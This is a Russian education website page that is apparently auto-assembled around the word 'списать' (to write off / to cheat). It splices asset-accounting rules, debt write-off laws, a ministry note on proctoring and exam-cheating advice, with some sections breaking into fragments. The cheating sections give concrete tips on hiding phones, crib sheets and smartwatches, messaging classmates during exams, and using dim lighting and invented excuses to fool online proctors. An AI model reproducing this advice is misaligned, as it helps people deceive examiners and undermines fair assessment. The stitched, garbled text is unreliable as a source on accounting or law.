<ul>
<li>стоимостью менее 40 000 руб. и сроком службы менее 12 месяцев &#8212;  в числе запасов;</li>
<li>стоимостью более 40 000 руб.  и сроком службы   менее 12 месяцев – в числе запасов;</li>
<li>стоимостью более 40 000 руб. и сроком службы более 12 месяцев &#8212; в числе ОС;</li>
<li>стоимостью менее 40 000 руб. и сроком службы   более 12 месяцев &#8212;  в числе активов, стоимость которых может   быть списана на дату их ввода в эксплуатацию (утвердить в Положении по учетной политике).</li>
</ul>
<p>При применении ФСБУ 5/2019 и ФСБУ 6/2020  активы учитываются:</p>
<ul>
<li>
<p>в числе запасов, если  в вашей организации они потребляются в рамках обычного операционного цикла либо используются в течение периода не более 12 месяцев при производстве продукции, выполнении работ или оказании услуг;</p>
</li>
<li>в числе ОС, если СПИ продолжительностью свыше 12 месяцев или обычный операционный цикл превышает 12 месяцев.</li>
</ul>
<p>Стоимостной критерий ни для запасов, ни для ОС не установлен.</p>
<p>Следовательно, организация может установить уровень существенности для активов, которые, при СПИ более 12 месяцев списываются на дату ввода в эксплуатацию. Эти активы не отражаются ни в составе материалов (на счете 10), ни в составе ОС (на счете 01).</p>
<p>Уровень существенности должен быть утвержден в учетной политике.</p>
<h2><span id="i-6">Можно ли списать на экзамене в гаи</span></h2>
<p>Этот вопрос, пожалуй, является самым распространенным среди учеников автошкол. И чтобы не волноваться о том, сколько раз можно сдавать экзамен в ГАИ, стоит попытаться воспользоваться одной попыткой. Так будет лучше. А то многие уже начинают до первой попытки узнавать о том, как сдать экзамен в ГАИ со второго раза. Что ж, первым делом – пару слов о теории. Для того чтобы справиться с этим этапом, достаточно прочитать несколько раз книжку правил дорожного движения и порешать билеты. Желательно все. Их там 40, в каждом – по 20 вопросов. Сегодня продаются книги с билетами – с таким же, которые выдают на внутришкольном экзамене и в ГИБДД. И, конечно, не переживать и думать.</p>
<p>Прежде чем привести конкретные примеры, давайте разберемся, зачем и кому вообще экзамен нужен.Теннис Теоретическая механика Теория вероятности Теория информации Теория механизмов и машин Теория первой медицинской В разделе ГИБДД, Обучение, Права на вопрос Возможно ли как нибудь списать на экзамене пдд, если экзамен за компьютером? заданный автором Игорь . лучший ответИграй в Контакте в приложение «Экзамен в ГАИ» — мне помогло, без единой ошибки сдала и с первого раза. Экзамен на права в ГИБДД состоит из трёх этапов: теорияПереход ко второй части возможен только после удачной сдачи первой. Хотя при решении билета инспекторами ГИБДД допускается две ошибки, лучше их всё-таки не допускать. И дело вряд ли в эмоциях, хотя большинство и списывает неудачи на волнение. Просто выходит, что сегодня водительЭкзамены в ГАИ сдала успешно.</p>
<h2><span id="i-7">Какие законы позволят списать долги в будущем</span></h2>
<p>В перспективе у граждан РФ появится больше возможностей по избавлению от проблемных задолженностей. В разработке и на рассмотрении Госдумы находится немало законопроектов, к знаковым же можно отнести следующие:</p>
<ol>
<li>
<b>Новый закон о списании долгов по ЖКХ.</b> Пока что задолженности перед коммунальными службами не сгорают по истечении срока давности — законопроект предлагает устранить эту проблему и списать гражданам все старые долги по коммуналке.</li>
<li>
<b>Проект закона о выкупе долгов у коллекторов.</b> Поскольку обычно коллекторские агентства выкупают долги за 5–10% от реального размера задолженности, принятие этого закона позволит гражданам закрыть свои же долги, проданные коллекторам, со значительной экономией.</li>
</ol>
<p>Узнать, подходите ли вы под условия банкротства физического лица</p>
<p>
Частые вопросы</p>
<ul>
<li>
<p>Будут ли законы, которые позволят после банкротства брать кредиты?</p>
<p>Сейчас нет прямых запретов на кредитование после признания несостоятельности и избавления человека от долговых обязательств. Проблема в том, что банки не работают с бывшими банкротами. В особенности, если речь идёт об ипотеке — получить такой кредит после списания долгов на сегодняшний момент невозможно.</p>
</li>
<li>
<p>Будут ли изменения по новому ФЗ о внесудебке?</p>
<p>Возможно. Насколько нам известно, законодатели не совсем довольны этим законопроектом. В частности, предлагается поднять лимит задолженностей с 500 тыс. до 1 млн. рублей. Также поступала законодательная инициатива о смягчении требований к пенсионерам, которые не могут пройти внесудебное банкротство из-за «вечных» взысканий (пенсионеры получают пенсию, что не позволяет приставам закрыть производство).</p>
</li>
<li>
<p>Спишут ли задолженности, если должника привлекали к административной ответственности 16 лет назад?</p>
<p>Да, такая судимость не станет препятствием для избавления от долговых обязательств. Сейчас банкротство нельзя признать только гражданам, которые имеют непогашенные или неснятые судимости по экономическим преступлениям.</p>
</li>
<li>
<p>Можно ли продать коллекторам долг физлицу по расписке?</p>
<p>Закон не запрещает физическим лицам продавать свои дебиторские долги. Но коллекторские агентства практически не сотрудничают с физлицами, они предпочитают иметь дело с банками и МФО.</p>
</li>
</ul>
<p>
Наша команда</p>
<ul>
<li>
<p>Владислав Квитченко<br />
генеральный директор</p>
</li>
<li>
<p>Татьяна Смирнова<br />
Старший юрист по банкротству физ. лиц</p>
</li>
<li>
<p>Григорий Нечаев<br />
Юрист по банкротству физ. лиц</p>
</li>
<li>
<p>Олег Мартин<br />
Финансовый аналитик</p>
</li>
<li>
<p>Ярослав Митьков<br />
Младший юрист по банкротству физ. лиц</p>
</li>
</ul>
<h2><span id="i-8">Минобрнауки: прокторинг и распознавание лиц будут использоваться и дальше</span></h2>
<p>
	 Большая часть российских вузов адаптировалась к ситуации с дистанционным обучением и готова организовать проведение промежуточной и итоговой аттестации студентов в онлайн-режиме, сообщили Первому Студенческому в Министерстве высшего образования и науки России.
</p>
<p>
	 Системы прокторинга и распознавания лиц при дистанционном контроле знаний будут использоваться и дальше. Власти заинтересованы, чтобы эти системы были отечественными. Сейчас Минобрнауки ведёт переговоры с российскими технологическими компаниями в этой сфере.
</p>
<p>
	<img alt="" src="https://pervoe.online/upload/medialibrary/b48/b48ce920c4e8303a0eb468a1fe3c43ba.jpg" /></p>
<p>
Особо в министерстве акцентируют внимание на дисциплины, экзамен по которым сложно провести и оценить онлайн. Для таких дисциплин будут разрабатываться индивидуальные технологические решения.. Однако единых требований к организации дистанционного образования в вузах, в том числе при проверке знаний студентов, Минобрнауки не выдвигает
</p>
<p>Каждый вуз самостоятельно выбирает онлайн-платформу. Кроме того, каждый преподаватель в дополнение к такой платформе может самостоятельно выбирать онлайн-сервисы и продукты, которые помогают ему поддерживать связь со студентами во время удаленной работы в зависимости от специфики предмета и мнений студентов.</p>
<p>
	 Однако единых требований к организации дистанционного образования в вузах, в том числе при проверке знаний студентов, Минобрнауки не выдвигает. Каждый вуз самостоятельно выбирает онлайн-платформу. Кроме того, каждый преподаватель в дополнение к такой платформе может самостоятельно выбирать онлайн-сервисы и продукты, которые помогают ему поддерживать связь со студентами во время удаленной работы в зависимости от специфики предмета и мнений студентов.
</p>
<h2><span id="i-9">Списание процентов и штрафов по кредитам</span></h2>
<p>С 1 июля 2019 года заемщики у банков и МФО получили возможность списать начисленные им ранее проценты по займам. А с 1 января 2020 года еще больше ужесточились требования к выдаваемым МФО микрозаймам сроком до 1 года. В частности:</p>
<ul>
<li>размер процентной ставки не может превышать 1% в сутки или 365% годовых;</li>
<li>итоговый размер процентов и штрафов не может превышать сумму займа более чем в 1,5 раза;</li>
<li>теперь Центробанк устанавливает максимальную величину процентной ставки для каждого вида кредитов, превышать которую банки не вправе.</li>
</ul>
<p>
Также важно учитывать, что по новому федеральному закону взаимодействие заемщика и МФО значительно упрощается — теперь при нарушении микрофинансовой компанией законных прав и интересов клиента последний должен обратиться к финансовому омбудсмену. Но если даже его участие не позволит сторонам прийти к соглашению, то затем можно будет обратиться в суд
</p>
<p>Списать долги перед МФО и банками</p>
<h2><span id="i-10">Выбираем правильное место в аудитории</span></h2>
<p>Как ты думаешь, где легче достать шпоры или телефон: прямо перед преподавателем или за спиной сидящего однокурсника? Конечно это второй вариант. Но и тут есть свои нюансы. Для начала сядь так, чтобы преподаватель тебя видел, когда кто-то начнет отвечать или экзаменатор отвлечется, начинай медленно перемещаться за спину товарища.</p>
<p>Почему лучше не сидеть на последней парте? Ответ прост: так ты вызовешь больше подозрений, ведь есть распространённый миф, по которому там списать легче всего. Конечно же преподаватели со всем этим знакомы за годы своей работы, поэтому такой вариант не подойдёт.</p>
<h2><span id="i-11">Как выбрать телефон для списывания на экзамене</span></h2>
<p>Если вы решили воспользоваться телефоном при сдаче экзамена, то вам потребуется модель, имеющая плоскую форму. Выпуклый телефон достаточно трудно спрятать от глаз преподавателя.</p>
<p>Не забудьте отключить все звуковые сигналы</p>
<p>
Нельзя привлекать внимание преподавателя. На телефоне можно сохранить фотографии конспектов. Такой информации будет достаточно для получения положительной оценки
</p>
<p>Такой информации будет достаточно для получения положительной оценки. </p>
<p>Если у вас есть доступ в Интернет, то необходимую информацию вы всегда сможете найти на специальных сайтах. Имеет смысл заранее сохранить нужные ссылки.</p>
<p>Также вы сможете обмениваться сообщениями с товарищами, которые находятся в коридоре. Нужно просто сообщить свой вопрос, а затем дождаться нужного ответа.</p>
<p>Таким образом, использование телефона на экзамене позволит вам получить положительную оценку. Нужно просто выбрать удобный гаджет, а затем придумать самый безопасный способ списывания информации.</p>
<h2><span id="i-12">Как списать экзамен гибдд</span></h2>
<p>Главное, вести себя уверенно за рулем на дорогах по городу, спокойно передвигаться и не нервничать</p>
<p>
Важно понимать, что в случае, например, пристраивания в хвосте за спереди идущим троллейбусом и при внезапной остановке вам также придётся резко затормозить, при этом на перестраивание в другой ряд невозможно
</p>
<p>Поделитесь записью. Свежие комментарии. Свежие записи Является ли свекровь близким родственником невестке Является ли зять родственником теще Этап работ в строительстве определение Электронная очередь военнослужащих на получение жилищной субсидии от мо рф Экологические преступления примеры.</p>
<h2><span id="i-13">Организуем процесс списания материальных ценностей</span></h2>
<p>Материальные ценности подлежат списанию, если они:</p>
<ol>
<li>Израсходованы в процессе обычного производственного процесса при изготовлении конечной продукции или полуфабрикатов.</li>
<li>Утратили свои первоначальные свойства и не могут использоваться по назначению.</li>
</ol>
<p>В первом случае для списания каждой партии сырья и материалов не нужно специально оформленного в письменном виде разрешения руководства — списание производится по установленным нормам, которые должны быть обоснованными и утвержденными руководителем предприятия. Процесс списания имеет свои особенности, о которых речь пойдет в одном из последующих разделов.</p>
<p>Во втором случае списание матценностей требует индивидуального подхода, и в каждом случае списание производится комиссионно.</p>
<p>Методы списания матценностей должны найти отражение в учетной политике предприятия. Детализация процессов списания (шаблоны документов на списание, регламент их оформления и отражения на счетах бухучета, иные аспекты) прописываются во внутренних нормативных актах предприятия (Положении по учету и списанию матценностей, приказах, распоряжениях, инструкциях).</p>
<p>Таким образом, еще до начала списания матценностей предприятию необходимо регламентировать этот процесс (разработать внутренние положения и инструкции) и закрепить важные учетные аспекты в учетной политике.</p>
<h2><span id="i-14">Правильные шпаргалки на экзамен</span></h2>
<p>Не каждый студент за годы учебы может научится писать правильные шпаргалки, а ведь их несколько видов. Конечно, чем меньше по размеру шпаргалки, тем проще их прятать.</p>
<p>Если ты решил распечатать ответы на билеты, то выдели определения и названия вопросов. Так тебе будет легче ориентироваться при списывании. Чтобы ответы было легче искать, то подели шпаргалки на несколько и спрячь в разные карманы.</p>
<p>Можно попробовать пронести на экзамен телефон, но помни, что преподаватели такое очень не любят. Есть два варианта: искать ответы в интернете или использовать смартфон как носитель. Вряд ли рассказывая информацию с каких-то левых сайтов, ты получишь хорошую оценку. Не зря же преподаватели читали и давали вам весь семестр свои лекции. Этот вариант можно использовать, например, для решения каких-то задач в практической части билета.</p>
<p>Если ты сохранишь документ с лекциями на телефоне, то сможешь искать информацию в нём по нужным словам. Также это сократит возню с написанием шпаргалок и списыванием с них. Не забудь придумать место, куда ты спрячешь телефон. Намного проще делать это во время зимней сессии, а вот летом, особенно в сильную жару, сделать это будет проблематично.</p>
<p>Помимо телефона вы можете использовать смарт-часы. О них преподаватели знают меньше остальных способов, но это относится именно к экзаменаторам в возрасте. Наклони часы немного на себя и положи руку на стол. Потихоньку ищи нужную информацию, а если кто-то пойдёт мимо, то просто их заблокируй.</p>
<h2><span id="i-15">Плохое освещение</span></h2>
<p>Как правило, этот способ удается тому, кто умеет играть на отлично роль «валенка». Отыщите в комнате место, где интенсивность уличного и комнатного освещения настолько низка, чтобы вы предстали перед преподавателем в легких сумерках. Света должно быть достаточно лишь для того, чтобы проверяющий смог идентифицировать вашу личность. В противном случае, он может отказаться от проведения экзамена. <img alt="" src="https://kursar.ru/uploads/images/stati/D7AEC8.jpg" /></p>
<p>На претензии преподавателя возразите:</p>
<ul>
<li>Ноутбук быстро разряжается, а розетка только здесь.</li>
<li>Удлинителя нет.</li>
<li>В соседней комнате розетки есть, но там работают мама/папа.</li>
<li>Фонарика нет, на лицо посветить нечем.</li>
<li>Телефон заряжается на кухне.</li>
</ul>
<p>Как правило, преподаватели сдаются уже на третьем пункте. Лучше всего сидеть спиной к окну, так ваше лицо будет плохо видно даже при достаточно ярком освещении, не говоря уж о шпорах, лежащих на столе.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">
	<div class="label">Понравилась статья?</div>
	<div class="like" data-id="1911">Лайк автору <span>0</span></div>
	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-spisat-na-ekzamene.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://ftacademy.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>

				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/institut-dizajna.html' class='title'>Лучшие дизайнерские вузы россии и москвы: рейтинг 2021</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/federalnye-universitety-rossii.html' class='title'>Государственные вузы москвы</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/data-podaci-dokumentov-v-vuzy-2021.html' class='title'>Новые правила поступления в вузы в 2021 году</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/specialnosti-po-predmetam-ege.html' class='title'>Муки выбора: какие предметы егэ сдавать</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/korrespondent.html' class='title'>Украина</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-nuzno-podavat-dokumenty-v-vuz.html' class='title'>Сроки подачи документов на поступление в вузы в 2020 году, назвали в минобрнауки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/referat-po-gostu-2020.html' class='title'>Титульный лист реферата</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/himia-matematika-russkij-kuda-postupat.html' class='title'>Куда поступать с егэ по русскому, математике и химии?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/fipi-ege-2021.html' class='title'>Демонстрационные варианты тестов егэ по русскому языку от фипи &#8212; открытый банк заданий</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/seminar.html' class='title'>Виды обучающих мероприятий</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/razrabotka-igr.html' class='title'>Этапы создания компьютерной игры</a>

		<div class="text">
			Отшлифовка




Процесс разработки большой игры построен таким образом, что различными её элементами занимаются...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/novosibirskij-kolledz-elektroniki-i-vycislitelnoj-tehniki.html' class='title'>Московский техникум информатики и вычислительной техники</a>

		<div class="text">
			Особенности заведения

В настоящее время подготовка студентов «МТИВТ» проводится на дневном и заочном...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kkutt.html' class='title'>Краснодарский колледж управления, техники и технологий (ккутт)</a>

		<div class="text">
			Специальности колледжа


бюджет: нетплатно: естьбюджет: нетплатно: естьбюджет: нетплатно: естьбюджет:...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/hudoznik-grafik.html' class='title'>Художник компьютерной графики: чем он занимается, сколько зарабатывает и как им стать</a>

		<div class="text">
			Описание

Первое определение, которое толковый словарь Ушакова дает слову «художник»: «человек, творчески...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/analiz-stati.html' class='title'>Важные нюансы написания аналитической статьи</a>

		<div class="text">
			Делаем структуру

Про что писать, мы определились, теперь разберемся, как писать. Чтобы читателю было...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/krasnokutskoe-letnoe-ucilise-grazdanskoj-aviacii.html' class='title'>Порядок прохождения влэк</a>

		<div class="text">
			Перспективы учебы в Бугурусланском летном училище гражданской авиации

На сегодняшний день в России наблюдается...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/otcislenie.html' class='title'>Основания и порядок отчисления студента из вуза</a>

		<div class="text">
			Неуспеваемость сигнал неправильно выбранной специальности?

И университет престижный, и преподаватели...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-postupit-v-suvorovskoe-ucilise.html' class='title'>Порядок приема абитуриентов в суворовское училище</a>

		<div class="text">
			Особые рекомендации при поступлении в кадетскую школу-интернат

Чтобы быть уверенным, что поступление...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/polucit-elektronnuu-podpis.html' class='title'>Порядок получения эцп с 1 июля 2021 года</a>

		<div class="text">
			Как создать ЭЦП и зарегистрировать сертификат онлайн

Чтобы сделать электронную подпись онлайн для ЭДО...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>ftacademy<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об обучении</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								
			</div>
			
		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029409, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029409" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://ftacademy.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ftacademy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ftacademy.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ftacademy.ru\/wp-admin\/admin-ajax.php","nonce":"790dba9100","post_id":"1911"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/ftacademy.ru\/wp-admin\/admin-ajax.php","nonce":"6512e41a30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"ftacademy.ru","siteurl":"https:\/\/ftacademy.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ftacademy.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof 